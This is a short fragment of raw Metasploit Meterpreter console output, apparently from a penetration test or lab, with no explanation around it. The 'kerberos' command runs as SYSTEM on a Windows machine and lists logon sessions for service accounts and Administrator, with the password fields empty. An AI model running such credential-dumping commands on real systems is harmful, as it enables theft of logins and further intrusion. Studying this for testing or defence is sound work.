 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;55259 NTLM
0;999 NTLM WORKGROUP YUMU-061CAD6690$
0;1515308 NTLM YUMU-061CAD6690 Administrator
0;228589 NTLM YUMU-061CAD6690 Administrator